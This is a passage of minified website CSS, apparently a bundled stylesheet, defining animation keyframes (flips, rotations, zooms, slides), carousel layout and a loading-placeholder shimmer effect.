rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}100%{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}100%{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}100%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes slideOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(100%);transform:translateY(100%)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes slideOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{visibility:hidden;-webkit-transform:translateX(100%);transform:translateX(100%)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes slideOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{visibility:hidden;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.has-animation{visibility:hidden}.animated{visibility:visible}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:block;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{position:relative;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.rtl .owl-carousel .owl-item{float:right}.owl-carousel.owl-loading .item{display:none}.owl-row.hide-loading .timeline-wrapper,.timeline-wrapper.prepare{display:none}.timeline-item{margin:10px auto;max-height:300px;max-width:300px}@-webkit-keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.animated-background{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:linear;animation-timing-function:linear;background:#f6f7f8;background:-webkit-gradient(linear,left top,right top,color-stop(8%,#eeeeee),color-stop(18%,#dddddd),color-stop(33%,#eeeeee));background:-webkit-linear-gradient(left,#eeeeee 8%,#dddddd 18%,#eeeeee 33%);background:linear-gradient(to right,#eeeeee 8%,#dddddd 18%,#eeeeee 33%);-webkit-background-size:800px 104px;background-size:800px 104px;height:250px;position:relative}.background-masker{background:#fff;position:absolute}.background-masker.header-top,.background-masker.header-bottom,.background-masker.subheader-bottom{top:0;left:40px;right:0;height:10px}.background-masker.header-left,.background-masker.subheader-left,.background-masker.header-right,.background-masker.subheader-right{top:10px;left:40px;height:8px;width:10px}.background-masker.header-bottom{top:18px;height:6px}.background-masker.subheader-left,.background-masker.subheader-right{top:24px;height:6px}.background-masker.header-right,.background-masker.subheader-right{width:auto;left:300px;right:0}.background-masker.subheader-right{left:230px}.background-masker.subheader-bottom{top:30px;height:10px}.background-masker.content-top,.background-masker.content-second-line,.background-masker.content-third-line,.background-masker.content-fourth-line,.background-masker.content-second-end,.background-masker.content-third-end,.background-masker.content-first-end{top:150px;left:0;right:0;height:6px}.background-masker.content-top{height:20px}.background-masker.content-first-end,.background-masker.content-second-end,.background-masker.content-third-end{width:auto;left:380px;right:0;top:60px;height:8px}.background-masker.content-second-line{top:180px}.background-masker.content-second-end{left:420px;top:74px}.background-masker.content-third-line{top:200px}.background-masker.content-fourth-line{top:225px}.background-masker.content-third-end{left:300px;top:88px}.owl-row{margin-left:-5px;margin-right:-5px}.owl-carousel .owl-item{padding:0 5px}.owl-theme .owl-buttons div{width:40px;height:40px;line-height:40px;color:transparent;text-align:center;transition:all 0.5s;position:absolute;top:50%;margin-top:-20px;background:#fff;border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,.1)}.owl-theme .owl-buttons div:before{content:"\e606";font-family:"simple-line-icons";color:#999;font-size:16px;display:block;transition:all 0.5s}.owl-theme .owl-buttons div.owl-prev{left:-15px}.owl-theme .owl-buttons div.owl-prev:before{content:"\e605"}.owl-theme .owl-buttons div.owl-next{right:-15px}.owl-theme .owl-buttons 